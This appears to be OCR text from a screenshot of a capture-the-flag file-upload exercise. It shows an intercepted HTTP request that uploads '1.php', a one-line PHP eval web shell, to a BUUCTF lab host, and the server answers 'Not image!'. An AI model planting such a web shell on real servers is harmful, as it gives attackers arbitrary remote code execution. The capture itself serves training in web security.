 POST /upload_file.php HTTP/1.1
Host: 08061d8a-7ef7-4e1f-92a8-1b44f730b497.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------9371497678850939463925019734
Content-Length: 374
Origin: http://08061d8a-7ef7-4e1f-92a8-1b44f730b497.node5.buuoj.cn:81
Connection: keep-alive
Referer: http://08061d8a-7ef7-4e1f-92a8-1b44f730b497.node5.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
-----------------------------9371497678850939463925019734
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['shell']);?>
-----------------------------9371497678850939463925019734
Content-Disposition: form-data; name="submit"
提交
-----------------------------9371497678850939463925019734--
Search
0高亮
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 Not image!
</strong>
50 </div>
51
52
53 <div style="position: absolute;bottom: 0;widt
<p align="center" style="font:italic 15p
Georgia,serif;">
Syclover @ cl4y
</p>
</div>
54 </body>
55 </html>
56
57
Search